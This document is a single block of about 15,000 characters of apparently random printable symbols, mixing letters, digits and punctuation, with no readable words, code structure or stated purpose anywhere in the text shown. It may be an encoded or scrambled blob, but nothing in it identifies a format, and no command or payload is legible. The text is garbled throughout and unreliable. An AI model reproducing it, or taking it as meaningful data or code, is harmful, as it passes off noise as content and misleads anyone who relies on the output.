+7V2N+0t+DVDWExyuR@+N4uyUT1)-(FJAfK5f(FSBfKdrwkdUR{sW79RI(RoU((qNR%C]R/KI7z:f4zLB;u;ywt+7/;p(S(zNx(NFEuuepV4o&W])zrp42-NDSfx@C;6VC;w:|WkW4hh:&W9D6rC96w2:C;9JC-9^wr}fk;It2-D9T7CN]Y{r6EI4^Bqnpf{CTe^d4f{CIeSi^esk&xWxDzOF~eQQwu2&6we)9e9huu};s++6Iz%VTzJ1|BJEp6u;Du9VIU|(qeOR4Y~1E;:puAJFue5V]+n{]xOqqEB42d1tVY5SCEr{]+KT^E5^DI1EqEOS}E%9sIB20IFO4AxU2EVd}Ei0i+Xopt:|@~EQ0A]t}rzUTxxk4xkDxV-z]r;qux9RDB5VV7qy|-IVEr+)Dr]K|wJ&s~WN4r+p4xW:o7%T&/TXFAqXRu^@C~6@2UB7o~~hiD|kBEB^I(rTIyWw{{D~&ISh)SRpy%06|qR2E}}stNkDU^+koBhQ~Br9;rDi:]UyxNOrpisrpdsyk}W9-Bp2YFJ9qQ~QqopN:B||7W-y&JS6KQwi{~ER&(uR&puR&o0S/6u4WqBRkz29%hr4_Or4If4hkErOy{W-IIpYNIxrX-ry1F2]-%kW7II~Ud^up:I|:AO|Oqs-(npwfI-fIJI6)EITUWru06r~tS4F-}0~s@DIXW@rX-&:REuwTW9f2J^+6WDek-iUFI]kzVif^A6InLI|RyrB1q}+0{IF|q4T|^xxeIrhkE};xJA;]RVd~y/0EYIN@Y9yJzLU~t:B/Q7y%|K-/%iEO&WrEYuurUDWz0wuu_]hui;AB_:FnryNxp2B;6WfOk]~JV)f&FTBOKpuB7_;y+%AON~r]t6EIt}UJ60~54yAQY_O~tXEx~XyrqfEEz&rW7:]B4BEz(BI+CqIWVnzA12_(K(SE1_6yz~Er-fyENXykNLEWUpB&NeuoU1dekXEA(SNU~tyU:9I)/%~{SdWy0UEND{Iut@O-z|+WS~A+_~kx{yU(EzO0^1IdWd_~kVJY%NIfo2YhRSk~s5U++L6u@Jx~t5:IxdEfo++sdx]7dwEun2y(AQz6e/6IA/kI+QkI+9Ez~/^~%oUYinXQ&TUA(;%p&T;^9TS&|B2)xT4&hpR4-W4Rxz@i|hATq]25hn-I|;E0-h0D-kWzqnDxwnDwxkz1|wWTuWOT-W_u|+Jruu:TuS(Cq&rzy2}KC&F:Yx9qxqOu+CSVBq{wd2rR6-:df^qRBu;hr9DRxJK|e]eI+]-WeqN^|A4+xUF)J2~4zrK6B%-w^xfI|]UUuW@6zo{^eios:xNuxe_SfBW@e%JuteyuxB&qIBL@YO_}zu7}UKR]d;qrA5pDCOqsA~xiEiwu5IRCIexD2V+sIFJ6E91puJ1]Ex4Aw;Bd~ioDC]EBC;S-+5p2]_5hw9tTuxupB91xAYqKfIU@CY}zx7z)/I4_KDDNUD&s^nD@Spu1OO}_BI%~+x:;Ir{7W9/@f0A9yI~k(Dkr(hpQyIV|OI~]OhOy;I6/BDDrBIT9(upNznE|6hOdkzuC-koC@hpAzWrV_)9tQu5oF2N-0uoLd2r6i+W_k+yK_orO:IW4:tuuO~DD-px@S6NJ0^Nx^qRqWrIN(DI5oKrU(r~Ar1~ALrrYBDuBpDf&;nIfIDU9iIsoq:&o+of1S~snWKAz:suNSrqI6CO]+TxN-B}A_E}U^6wfu^+SzsY~OWUCiIUJd@ropDDorpRWWDC:NW|~oI~}ro6C(rAF@rqTYrh&{0}RYR)C{K7fRDB(D@C_{rKEYRzE%/Qi~wA^Cy_dIQf6IRByu|W]iVzOSU_J+|iWfYxJ5]OO-SV:27y5h2(uOS:d:2LrD_u|SOitBpBW^KN}e@dOtwW+LULz5szdLex/04L:F4yywxd_p_fKD;W~wxxyDVpi4WSFuKkd0^FuWt;;@{rE|EWWz2AxB(r]KV:(B(YLoSpE0XLioNOyLCzyL:rLV{yE)L]O4Bx(qSWLfpWrfVWu9pyIt0kL1F_yw&fOURE]%)SWzJrrS_WrQqS;Spy:Tn-Vrw6hfSENJ~~n:%UE@drySiyy6QyW|iWEu]rW%7xDEd_6koFFF_;4~U;uw:_4+A:wt%p)t;F7~2xwN-O}X7xrt9X%(i-Kpf1AOxnz&4::Sz1}i@-Th]9hr]J6ukViuEL6SkVCr0:1r00oFk|/F0@+F}E-FEhDxEXIS}Rt|}0WJ7%09@~:hE)xwkOC(E4DqW1wFp16Fq}tW4&&|s]O;0kE;0kEqx%IFzXD(s})-0&q;;p9_hd@WVx:urdIWW]wu2TpxV{OxWJ6t&eo|&fqh]eS;]shE~9pxeu|r&RJ:^uheO1+furpUt~%6-hK^^Yru::}_dN1Wx+|z2Sp61e)fk4Wx9YheBk&U1{KuDtJBdW+rJFzx^eS_J+Tei}}:ChTu{YJeOSIz9qCr2IJI%rSIt+64B(S6exIE(rUt56pEe];Aeu7/zKW+nKE~+41&i5E(EzWJO0pLWR;-hzQ]IA:U~t;%)4qir2TK5/FxOoDJN]fpDrXDC64LtR/BIu9EIIx7+D-L-p)OIInoutBLLEttU4_dDn^oDTAW(91VDuXEO/5fh)9A}r]Lpo]%{tNny]/nDyD0D^{fD~eE~p&{rx~NJkKytEA_nr0Xus|Fyro2qT&Fk1}+w(N}C&EOIx_hJuW4{I2x)EOd99^]4ITr|IByII5kBFuK~Q+JL~~O(~@-DIJ{{IODDr:WLA}e5~2|uE}y)~O9:AQ95i/qq4E}zf/0}D{YQpYODI7Wp~J0rOkR5-eWs+)dpu~YJABz9~f6O-(I{LoR/npNI9WUi2WKIByUfLK)2C-TfrWt@z^iQyI/zB2q}6Vniru]yQ-tREJ7_Xt-](%-hW2O4CWFr}2TJWqxCuE@2@:qu9eB6UIQYI/A~Yto+y:-kAn:6p:;FWn9Ed4nOy{BsEpO~SoT}@:V9(r^6yEn0TLq2eynuo{rei{kR(;XQW5:n~^_}eYXs9f{}s7:s)NA-UB{h}A-Ed7_O-~+&EzsEWzXpVyu(y]n_O~K}:F+-%n@pF%E_T7sXBI;irrWLEWowXrpFrB&T-~]DrWqqeh]zyIE_EyE&WWArNLN^]{NYEN%::n)Yu-@e]KCkxR;)oR(WyB({EN%sBWR@y+I/0x]VXQO~FzD(FqDuCtnwTw9SQQk+C}nzr^(}qw&(D~(XsViX@SnY)^)x2opD&}pDd@irqirrJTn]TprEyTrrL4rwrDuWNpx2fXxwpDrrrTrk)D}rkhR2{f}&]{u&kFr&~7KuOpR0RKK&6{KO}euuX4}k6;xeETKez4(Tu0@sXTp9yCu;hw-E~TuW|uWq2WJNqBqh|6-^k)hh^R|0NAF]s:q6dr|;q9Tkx+fnKT|6pTrEpxxEhCxWuru9L6;|:D-)xf7nBOrLFYdtEC0)&_x2VE+^Wx+;~4:^rD6SN@Ttife50sBQwu^r-4r1(zeJ+T;(S(;Ch|4KX~B2R6zUn-:%OIzxW4/@WKo4Kt{)XxxiC}QNR0W22p/I;i]L4qprW25zh2{|0I{1s:C5L+t0r&}6LeCQs0XAEt0WCK/sJAyueBiJ0yr_;1hKKBRII:FSE^pIE9r+RUDr~nr;zWq{w^@eWN/uWeCn)_Spus-p|qLDr@y~IULpCuBfw_V;;-%Tn6O;WFw]2n;{e%_TCx{uA+ErCdIp0}FI/4hf]1O~ATErpBSI4/pppODOw0-F-6d1t@A1t0+D+N/0FiyUxUJATYu+NY(d9ABhsUnEhToknC&eU^XEhW|&+:2%IDrr|fDpK}sLI7SYU{21Y91_~d)rIwEfYyw_p-0eqD)_qs|hup4;_)|hz;s/sE+WWzSTDyQOWyK:re9ufyDXI(1Y9OOkEzwT]TVAOpBV6&fL25;Q~4;)UyonUDotBzLCoEFhwdFo15DJoppKtOp4yrzprW~-WkD-Q@i};9VW7Xr-WrEytL2;9FEz]r7BCL6/Cd@}szdOrxLqd1ToWEA|W9nAkO0Knin{{^7|9e50;:hokNN7I:2K;KWrAoC/x1DrLIu]D+ene]VUL{O;O;{)Iz~U{:wEsy@2Y+xJprqV9CWXxwC:BwWr5up6-R&o]0u(TXf:&in{F}z^YUY}SRs{@dufw571&Ds4}}e2%1i_YeCw6S|fTt(&&+|ID~|];UI(;]x:AqW:%^os;|wn/Q]@kUCRs+J]FU:VEJ-|q^pU;7NOxSUyS|zyk7IxDR-_yx6RE(22s~y4SVoUyAz^xos)54UAzekJSkI&+xCdR74r(09T]^@iRf0dN9-LkBp&fJBy2%oiNpC{759wRzR@(i@7~Ls)CxRz/0rLR_y]_9w6VFhO%&s)%tuz@^JytRx5EzRoy~T96FVhB+Dx^@9OKuIuIBATxFIry|{Cw]/fSu|rL@yEp{YJrr-Ly+y/XR&4;w&w{ryrr&LwDw{A66DXRBBsExywA)-DyE9WUTIDp^~@WrzzJuru+Ei}:r99&|:yYWwwSDLS-yieTh~9IY;;xzB+VIS-Oqd6xu6ki+dL-9/~RXOIWV;~VRp-U]]Vr6ihiiA&x|W+J20LBpKJ]DESusk_]z+9&)W(pfSs;NTiT&ENEuy+YJrUJJ;]t]prT~TTy]N+xTI0oWK1U|rrq^DSrVwUCuorI%IBOO922N0;+i+x~+NNW+kk10CrSpq7|~i~R}]W-W+tW}rhsh_;yE]]%--fIo&|2hpx^QkOr;xy_p-rf-~TOxrAq5@O;&Ay5TUpF(J|pw}p]EerN&BzBxrF-R~XeS}}WE0y/BE-R]i~yO~I9pOOh;kR(rxVtCrpuz;eyWwJU+kz6SYVEKzddVdd9JsJ2f7O6S^29dTQnR0n6qp9:rE^%(^OnxdnRzS~tpS/oOOxW2z9~~IiWYe:QKuhd_zXB5tttz_I6LF5tpO+I(%@:pyy1:@@Yikftuo_+^J%k6n0BX;_EIRRFnDtt+N9yNhwFE6WBY4B|X1|ti6IiXFNtOV{V(@ykwwnDYO((y9FFh^To@@9QprtC2qp6X;_zKw%}:onno5_4X2D:_r_/yzBBrr{%Ik~WE-UprE^C/YE4;ttw~IBWe{JyCeX/{rwuwRrI(Se9E]9U7IIIph51wxE6)yByyN}K6292~INu90E4QO0-]y&CRxR6A_XtEAB9:E(ShBSCiiw6Ve|]+@++X0(&(JfRhr4wxw]s1ooyB(WWppe]uxEr{SVkyw-&+OE/Q;;60ODBot+yu|qCnSxdLr|0oKK~RoENAuBBBs2&|iiF_/]]Nt1npp2CFrW+)BB9{}Aq-W(W}AA5;:]ieOBrUfpir6@~zALWdhX@hnDRF0OyBW9FwrBrV5AyeoA~nk-zX/;II6ws6r:tTRr|zIrIy-;k]9ipzt6-}S+uy)s0FiSh+4@wuY{O+&i^n6w2XUxTB]TNYQ6qWBJuTRzB4RpRX{EuB~;;Rh]7yV]TWkydnE5uqVz-FA_yC]f]wxt]CWriTzB+fW-;y4(Tw9]+5uhKpBrrXNp+pAw9;++WIhwkAWp(06BDyIex-e~YCUUTW~FwqLpRT~W+5~C9dd0CTrNd//^BsALtd):f@kwU2BUx)uLwVXWB(o-zprkzDRN^FOD|5VEIo(OLy@F5kT;QQuwRu^(uo]@rWWs;rkWWuhxT0uDrx9yDN/%qNyuiBOIuorDwt4D{4Ey&;UrhtIp~n&OrAfSstU2Nw0tk(nw&s4EkLo~WS-Ew5Iq-pfw2r~CWnp6u:F1Sdp(Ns5)yrS@i&J~0::2UzkfxIK%rhWre@~u{DD9/2WUsqqi:6VTqI^niBerW+-I--pAt0i0rq1@fFY2Crp6@dIisD];E^hw2V;~VV:BUJT]eX(AKqNdVOxyk@BwJhDp4Ty(xxC(_rB;wpx/1A:uz:d]dX{FD()k9rE^06p/KQT;Ofh1~ixLR:u54~oDA+u6oyI@ryOWkxFd0EEVxnWuRtKSyWBf:IrYNCWVLqq5h:6h]nDqYFyAuzXWe-D9|1{o|X;y-Q4^ryJN4S9EJ]owh9yWDA_YEyi2ehEX&o~Lq)nxhBJ:4E:]Oxt;F^zA(~W6Bs04WR}kfBwJ;W;&7C:+2YDphsC(W-o1eEk;XNCUNJIr}UW~]i&W-f|}B6dy4tTd9~u@^^@B-A+SSrrL:SS(tWVkKn}LJ;Y]NX&RhUzB^:hE^wW52NrzB5T7e(1]~CxEWrDuq_ypd9uAyWrqzqyrr4;IWK1I_Er+WUq9^6Uf-C^7p&S&Xnzy0wVF;)CWX%0Wk}i1h~WBtxxyBi]64O-xY|SIw^X-En0:eN]ioC~;@@SWRs~S0fx-hz|QL^xsxAJixe%JnirNxV/QIskf(pxY/SkXW-i)4nukwu]:4(21k&0|F_|p]qu;S;iW^Ox;SwJS62]0X(R;d-R4UI2DOursktD:hFB]A9tENiwIWxOFpW]BC(uEAoRi}6h0^x0NX9qEY|huuU0]S9-wW]~Ezk5w2SW2x%-hRWyYi{J++fdx)@~6)sD5|(yO:th}do(tC:XK~66XYUhw5{;N5x-+:D1^yxBiQIpx6qp)]~IWWz)&zA6S:&LUNLOV&@n^Oh)zIBr|pkxr}T^t6nIJunI}O)/y^-pwDBoIRp_0-BowzWtYs|yk@-tpCdoO)UFDEE~fz}WsJdC9kpLw&uN-n5h2S-)n]Ar^;rpNf}L5|U6D%nX7+N_n/5^_Vt4w&dRiRnVpJYVIuCXkkWpXeCyJ4nUyrN{/7;p/O6ur-owp90w7N//{hY/T/IX7DNyWeD%1JOe0X6u@Qi^BnIr|hXDJO+tSwqEWx]0]UKD6-Tro&U__yeR7yi;Ix46YSJJ2/(SBJuBsWOJ{-o;6Uxx0;FrQxRoOr15NdCR6xY7;p6xrI27rryp~et5U~|W@%FYxpkA}JEiKquheT^qAS5@q5JBJ|x]:I1p(INY&UqBrF]p:^u]z}0+/1Vr-z-]t@pun:r6{yRRwFd4OeBrEk4UVLDdR^-E-65w4K5Xu{DwVyyz6C4}OdD-DE;hNKQVSVRE5^%}oAD)tUNnnfB(S{-+DyK~t042dQNW_I|wB_xwk2~uuWDFQ(er@uV_fk&AAt|6Ao5ow:iSsqn(erBru2ErIOKzt:dTwkCYy;RShoER7Wiy9QXD)k61-IJF{NB(]eS4(J~wSfX^f5Y/|UJ}I;yzA}wkWIUIr~z-V@X~nV~Thtef9T|&NKu^N0-+wr|rrrQIrxOp)LDww^UpxkWpuO-rXdxu|r4rrDUpR_nweoJJr4LIIxt_odW+uE;IuEyIeDOS^_Tt^phLIX{^hszIOr~rtp-sWr(L~%|dJ;I;W&NVCp;:W9~d4_Byr&A^U9Ar5+nB)E6du+/o6IVkh9(xKJQohr1:IryiDITOyuk:E;2^-%^xIr^IOd9E~9Srhr:OCpk^uDUh{;5VB9_kCE{rU7yzru1SBr(y~YD0hI^-5;4_DyS@+dAIihkiwuo6rr~IRAY0u(_kuAV;UA&Ltq)TCp1@orp-rIWkO(_D+A_0+(0(TxuphIn@J-kWh7u%nACzIukWIe+o~-;xRIBdo&SDOuey6pTorros)K0^hqDit-hk|Q]DTN9:K5EEdTf{Tu0L57A-CTpD4-hS4@xz4I}{purW-fipKN~%Ke7/_:+h6EW)CdpO{SB25yp5i^EwFLr]C;dyi_y4&yriuTE]uL]^)^-|/Ex@2_sUJpr9YEBe9SxIyky)T6k~Sk)Qhy_~i^y|OzEd:_EV5_rI_;]:d;ys;E^KS6y@{rEuR0yuU_r)ROL)/Or)-LrV/^rQf_repW(SL0rzt2wpB5WwA}+RE:7h%y_%iqr^i4r^QTX6)hW]9B(ywWRxk:~xdFuT(:rBtOOOyTIk-7rIBWow5:x(7Xr+9xrB-WI~ILkfs_qk)rrBfL~}Ir]WhW~9)_(5UYYYOk|]Y^~s)WrzNBrz6Sow:XrzxD5JEkJn)yDtRIIrekx6:z1:o;|9764W+xw4/@5R9Yrh9qzXQ~x]BR+|7qRzBXCIJAn:TI+~u{DurpuehzRzVEK]Jnw]EU9]A742k7UpxAoq:iR|{wdCV)|yEs7]AxTW{wIO:@Ch7/-y4C|W]tDu]NUr9L6pw}uWh|DxwC_xwwhx5&hO]s7R]Qq]+J~|+i+Nk;XqkyQhyN}hLrxtztORzUCx6V5ru7Dpx~)k6Awpzsixzqwrzwx5k97X6(T|zOORk7^p+RO^9~D^9iDpuT)p}_5x@1~Ne%q6xJ+:@&|kW&rtu/4Ww7+r/uKr]-p]Ar)J/yKXtFiXdrwiS)WFE5-hkKopuz5hIrUpEh:isVow;xOuXtnhe-n9KfC5rX%4Dwny0pTTIydSIE)NOxs4Wsrx~ryrI;r;~nhk(xU7{S7XBSCfx0h2Bp&XdDA@SLxiq;;^uD0&1z+WtS:+yp-nnr;_IreyKIeBziO4t9VL(h2^dUnL5JKSyzu^nn%dBEJ{h9fLWzuLOxsABL)d0p:FLr16(CKit:9:Bp2_(pV6|6/CJx%XnT{w(/yku~ni5Doe~ANOi:&@LyS(E}t{BzU6Kqr6WtUKJ-Wk-5Y(TX9T-ueKuKp{S}ALUI/@OzFz{%s6)yod)%nx}dY^Kq7x66xzRdfSB0OIde+BuIW(-EBoUu@DWudn56yr~|C9RA4io~}E4}}{{f]{x]Oq|~pNB45/u{FdrDL1wV-J^xW]|Lr9_pr{2i6Dx^rQrKFh2phf9dUh4Ny{6DWD6L+h05BUR;r-ekyp+|IwwSr67LBI~oC{16+ds6o6~xBiT_Er]:/{Lp0f_T@oz9I/6iLw6^rwYrrrYrrd)OE9ukxisS@BF^;{+NrrwkrrYWr%n_FXJyurde~kBRW/K^NDNqxduEi/U5WE6U~^OT^UhhiddwWEA~wCYt++d)uN0XrOs-~z-1uz}Dr~Yqut&VifhXut5Q+}6WxYh;~9ALRWpr~sIE]NTs+N@4~;KKr;Jxu;E{Ez&4I_wKO;K2WruEE+L6r~rwAw2h~1nr~JK@~1XW75oCrqC64L//rI774Iyf@9wn/yBf~;u1UprS)hu2UqA-ykp/|9VxzW:u1~peT9x9puAV9]k04|AwxO{7)2{tDurhou4qC}p_|;uAz]Ad6]w^h|9|4pKeDkE~hr96~pVe%S|s|shw~X5fzu-Oo4+FD]k9yO&qJekxBF;:/}Qdp|6|4FEhwkuVJrkJ;p}yI}9di6}+w6Y:Qs&f^}&-@xxD5p&tB|uU+pr5rpE;TxNWr5ES)]tCD}S&rFEXi2V~UJkDKp99rFNxIBWtFFkR6VNtdh-k]hkpxpkSOpu;Iuk_1X/D~pu^dpsD)rrkdL)Q~ir%dteR-9rei5Xii;X41oUS(-hxY;hE0oUX{756U5E6YAN;yo4StY+r}hEkq5SWUJ;r)&-EArRDf|nr^;DEVOyS)(6BUBnRkOq_UKJr^&Y9f-pk_eRr^7n9V6{+/x]Sd5SEo9+sw^oD:nBwoY:porqIkIpr::no-}i_X0AXy;AI1Nr(^-pz)0y]WCJI/QyzBLfIX_Dut7tWkrU7x(iOyyC4yhprVI+YQzfD{OS||tw]BS-XEyFXE%Q7x0ThL(%&y}I}F;nAppor6K)rIdod)BDreSpreSO+D-ru9OO~yr|i%DoE%r(4psDX;xq}q}:96u{dQ^r2^qF7AK_&S9K@E0|ALe~p~iDrA-DI/6WrKLDW2(TNI-~q4~F)9/fpQ{6IWDs_]K2Yp1~-rtN:]OLWs)xx^~]WS_YyL4T+S_Tr]7+RI0Q2Yo_L}xhD-Er;r&9SretkEN4yrt_k]tUuft@nz-upKd6JiExQ:pwRJ2/o_piUxd(2tr5_SBkLI]FoqO0nuIiKrBh2WOS~UJ}@rN0;EI|zi9e%rJO1+t:Q+k5wW5nT2E)SozCVi+q1hyX4Wz@U~9ohiwonIuoqitu%7O_+rt0R+IhV9u]ORIpKDereysTiBSxyVNE{A~1)6q+tV;/}wztx9+F_ryT^rISLJ&:x:2NON7kU]A]x+Ve5eXk;EWDz4t;X7F~^CDWXqB{^xiQor;QFB]h^9R2SVw/4)UEeT;S~^hwChrwB4U~uuu9_hu:7LEx}op60nO&w~X+yUsQk5Wq^fx;AyX&:h|VJ&&y+}&^W&n6zW6xYtru1O4u):r^d]nY{B}^KexwS~pFfyAu|rN+UdxL)o4k:spUf5pySpw2ryTr/o~2-_1e/2s7RqV_r|TNu)Jy6zhxy+r/w-u]JrriKVpx_zex:npKSKDpREdXyN)Xr_K+hES+pQS+Rf;osdTuiLSD|UrOnkp];I)Y05hY_-)O4SdYQ)rI0udi0XdJwAy~q+KfU)uuJx-~}uuxL@0fJ6SxY}JD)@V|&YdD2kdrsxd~L^@)@~Lx{V@t-YK:uVyBekSwU;K5e{Krp%VfdIy+A]yi:B^]AzJY:OF~Y06DuWi}RtT:z_Azq:-u&W+op]rF~9Xpw~qJAIhpukYIiE{k7rBdeuiE}BypqUYQ{:(~(0z-qA;y({doIk{W~E%p+~sVr@OItk95r/{Rt9Q~wCRIttRpuUwW:1ioi~0T9p}YT-oYohd)D+dw1ItdQ;(i+2Qori6Or_K-NI-JFiTN4D)iD~6Y1d1}4TqLThTw}TCS~xLWr26Kr|-N@^EkTxfY/sYV-xQ))p19|~@TD&@-IOpWIRrIVBL-rV_-W(sor5EIrDVY5R4&ffssY];LzkF6)0sC2z(fto};5%90ptL;Q25^D@7J1/9z&|/e:r|_u~ku9RkAW(W9^EUV_E~L++9IyE5X}WzU{fNdQ5(4fWkfX5x(AOwfCJL@&}L1R|Jde~eOTn46XJ;@CuXTK55nh4L9+B+k;BR@d(RK7CLwC(etUB&FSr~z2EEyqVE7:Vu/C6XOoB~W-rWiwN&d;B~d;EW%Oo05iR)]LQ|IV&_VN7XQqBp~XkuVWrVkJo]XW9t{KrzBWiBinSwnkEN4+45yxw4}FR)&Ori&LxF1^AY657;AD+nf12}W:x@%fRn:A;0SThKt{k0sBxUq1^Rq^+)&}_dU~XL01A(4K9BS6r]BLwi~o0XhO]/hfXFpIFJQC(wr5hQ7Y_s4^hBhLEN/@1rkkuh|huh^&-ToVWQI9TB}D{7{I0K+Fe)oh4d(i+9^orizW{QX%LEK1xputurO44EO{NJh0}S@Oeo~dOTfYr+]uohzsLSs+0DJOsIQ&qSDFhfJsEKxD;2~CYDsYLfI_1f:tA9Y@Iuye2S|s+~+(T9JOn7CFF2Bh~uB6;]CpRCrSirT~)%A]]~ASdpwAuqAJFzyDznE{XruX12AAh]ph1h~VDpA)0hh]~%y0+R71-y4x+x5};soO;{pRhhpC1UAQ~rxIx6iJduV|~D-WxSBn%]7|xIDIr~Who_t}nIYpkt6{U0LNoAikY_IEh4+E_dek2_stq0z4%YI1ETJCqsn/QO@:4J|Oi12+(_R&9CD0%(+EqEKwizNz2iJihEN9B:-OzWq02{~e9|+BBzIS)nw+:|WiD@LVew^C@tN:sdwk&U)6Xs]FX-LJE6U-601BiYIiCWq]6R-INp+xL-)kxDW5]6rrwyy9oLKt9STUI5V1Ky_)z94+D1iRUwY-ACRoJtuR-C;9&pDxBxWT2R_O|LEhUO0K1fJ0|_e5A5iT6R+5pEx7|V7zwTOU;wBEY;kwWBTFxiKB_WEkqq2(pCBz}r@7C%2IAo]OXO@uree5sK1DT:d9pe&D;AzRO-yWpesoTk]&&:]EnLku+W)xxppu-p--EEx(5ihDIIX-r99pV{Eo//iwJ(TyIE|EIDIIIY7_Ch9~kWzzW6+WO-p~AV)u6uxuRK;EE{qFxThT+q099wx+Fyy(Bw+n4pDp]xx_2xyr/Sr(WWW0uruu}0z9SCut|IDOpw~NwxpJ+nny9Cr{yyYIxID/DoRi)Y0rEu9|@K(yWDI~1rnpq9CSrqtB{@SL(DE;DpSuIdAyEu;h%LI-{EwE900WNSAE|+~~qRDIf9&9pBE:B6O-|Ji6Tq{Dntz1^wpSsJ@EI||SR(oLoqWX~0iI}uR|kB]B2SF+~~~xAq~d}I6Vu9uE/noB-BNV6AIhf(JI;x&V4N+fYT4xo5}qJF4dBLNFFLI{K}n(hAwC2S@u&+/D^)VNW9--JFIyA:AWh~^^z;NYUUXe+6Fhqq^101)1KBp()-xpwo@%oz1rJ{^^:_E~C))tUUD9ww]^xhWk%{/V)ukh+-|r{Q7fxwxr7+tYYr(o-(L-~0}kV&&iX5@Bx9T_zh-q1yzK/9I~&sR((ru}7-fQuQeLe92s/@]--DD:/}q:rEwE-EW~oYAUpihh:xieVWAJ{oWOOJ2pN6hReO-ySOO%RhTW0n)Ltq^^%xK(WwBTinnxN;IO2^qW4DLOifi_tU+Ur94r92e2E%ryzU|25Conp__ww9oSU;oI0EY|_+nDq|}y+xn::DEWOww^~i9EyNSfEIu6{SipSLCstRB7Qkqq:z0CLO:U|;JJ1kuNN;yQ&E%0K20LJ:xCnEyAIiLhdqKK@nK^5BB}UDduiD;;rp5]dE(x&xxVdAUi})@0dTt|)hL0A%F;z|+UYT}/KN)|qor|o9;I7SOIpiOxV@p(tJ9CUDd7uz]h2WKk_rq:2&UrRWDy_{T49{xp@{rJd-pd]^rKf-4-uYLo]iDEUhxs;-p5rpyIL0zw(+VphRN]-(CT29(0YWwLqyNh@B&Y(KKq2EYy+Cr}iD1wL@2+SNwLWu/]4uUSwyV&@;xtIK@y(%pd]xpITEWW-J|~Uy6}ruzhIe({ICI04ID-_:Q6EihYh:AhL~xCOEWh0DDB-IBy|/E6rDpSkyor-1KJ97hpIo;)sNkTNo~+:YNrW0}-0~YspCWt@~FLINd&E/SqyY%W6^EY|h~@ozEJXkQWr4eVWeh@_EqQdkCVEopR]EBEI2}FrpI}kRfu9uru7WLt:y]rrVEK:q1xnqEqTVh9d@BD2_YrY|-;nE+|2UidJKEO(@_z]oW6rz{^5}|;-}|Din6Su~hW(w]R|uw&1DrTk@BhB&zrFQkiu9;fD9q/]]T}22fyXs4+zFX@kCt_/1@DNkBrOrRE-x]RTI-rRwNe/nzoEEtdhuz-yXy1R5Oe74qRSpxuCr5kd6%(_7)9zILNSo5kk{Ed9Ek;+~IT0Eh7~rDL({/1Y(SJ^yxN;JhIT1OR10qkY^f;phws}OpnDfuw{y@+SSkew|%_CyUoBUkFkyQhOw+(pxwzz6K~-qWiDVouR:}urd:TUk5VV}Cxzdpu&I;r]ozkWBU~6EW^CR~TAFD^0eYyw6/p-/Nh0+Shuoux@B+y6KtOkIC1C~xtDur61qDBfpdF;esNdWIEzru-e}0p^kNx-n+~-xC]pL9BrDhi{foEX)EkA4k9kEo-hV-D}h+d+;Jn9B4FWCtKCqiih]Eq4Ty6)_iyqtdJzi-N-SA;nppC]~JdOo6zrkTs|^{Up&4AOF|TO(TqBi__rkWtSru@sDID:{:UB@]Ek(0|O2FL-x]//_Udr(@TXXF(hhqS6-0}X7-6/on2xxr^r0u@LOEWEx-RC{zOUf/%5XI7{1tDIdfWky_fQCW9O_6AzBOpqtVkQzEwEIih6EwykxhiSL;OdpEu90-kEX^hyfkx1uJfqnuERRYhoB@0uqo;kr6@Q@~rnIWVft]x:N1/y7Op^wIupQk^0BUxp9;Y~0EL+q]CNBAdJqA-RCwkeVIX|A;s4F9zy-RWsEFJ0T:tA9f2D|oW|0O4T-TBqBx6IfOLISIhJi5-tQnxWCK1-S0B]_YE5(^D41pEd(6~]QJIeduwYyIrF+]iECk~^EInDp^1dAU;ux~4~xi}hBnu0Y_dBnz2s]SY|/Qqy7O-^2U^W;s-):9uNDhoU@yhVC%xI])ShuyoX6|]F+(s2iQ+rW_JrEALDu(N:LD~_Wff0@o;uX{x~9L{p&6)^I5}2(^%YRL|E9)t2&VsARI~_Wp]kk}fYx~yFXd7OsyyLEErwCuXuuuBRr0(xtNrLF{t{I2uO]|}~r]F@pDC)KIBNUYxE-X5wOyxrK02k-hi}L4p_JBR0it@y1z0;ewV6z-_Q{uohu7EQeU)4|WezLJ/)Uwor-(WOfWTE9@VK-utwI}N]]Tk^o}WEnyS~A5]KNTVB(oR}Ihey-sVk;B~O]t7OKrhdpCd}FxFz&6@inD5krw5IppJ2~/rhkUkWe/@qiSCfoNN66EKqW%nu|oY){JzT1KBFr(:IsVew4Nx9ii}/i1wKB0D2I]^(ohBOqD;QY_SUe+x;~5Spu/6K1tz)C1n^%}k}9}V^U1xnBCz7+u]niKJT0d]AR-tB7&X}:nxA&^55TSuAD1-;1Ske&+oCxfd/5hRJE-I5w5JUdqE@V{5]q2u2-~5i4]|/}CXoEp%hwwOU4OeXTtKxxI&u64Ws{TKr1pdth}0u+0KQsI4wYuCL-);5FoN_-/kE21D;]%%}Qp+f_WIu/xzEW4JDCyz+Sxxfxtd:4(xzL;z-5Jpey-;UwqYS/JTK_%9F@Q^WRR2E1os]t~E]BSry{]SA+r/{R:@IKASIJ{9rhk+Why2f4Ur~kVky}ETr6nCrWiAWkUIruB:Ws-Bf072N0)wW]CK~-qXBSpXIWXwu}A7f&V+(oCQBohFB@twps-F(^(u+O~QWWtxrqOEr96wI]eTpS2UBk2dr(~suz]^yRI--uWLAzU9r~:|Ntu7rxC5d]WkE;WyE~WO]t25WJy&kkF}A)N+E1XLA):0+NiYr|)Xrk^9(5LLUnisE+}~IAzp+Kf0]e(orwNfuNsd~KTX~-FefKKWNY0:WF1QNYu4r]U/u1ExEpKnW_-Lrr1NW/Ee~_1JU{O7p-T@(Ur%ArwQA7r+;zry;zr)NpEnB_5ikt9xI)iye/yrLhIX_V-7oVEYN&Vp1~u@~ru64E9;Ls9(QRyFV~yC-p(7i9-64^9i54-CX}9CJ4Ew{A~w04-0;wkWfRkrei-D_-WxC&u0o]WI&r(_-pp~eO~A{S(Tx6NBn@p|fsuo5DYWeIx];p+xyppq]9p}Rxfk/}UV]T+]{spSnxu0X2++I}f&@A+UWESkKqVUXAi+d|VW9Er2V^;k}sVxxDft~pwEf-;-E@SBipuJsDu+1wy(ERhieBWz}Ex~hrx-@^;Jt^d]oWxRThS@9ofTA~;@pWqxTRh5Lwz6%urh9pVKwiWq)pEs]Ir4&p|twV|Nr0qAz+]ydC]x5TY&EIu)i2&Oy-/D&xS2O}WkR]BriN6u)9uOC_S@Tz@x4p(01BuChK-rByrDL-E94whR6f6kx7zWJ/%|%fpi%|p-5%+|xt-&D++qEz+OF+UV/sJ2}t+|E-}hrin20Vhpk-Y&YFhxCwYri]}h49@9oT]W0:J^Win4E70wydLwyr_9]tFWs10-snJ-r9oS9wD||2KrS]rr/^OE-|_x]&u-/erTtEiU4DYw&kOrpK(ropow)1zWzB+|fzEqp2_wUxy6U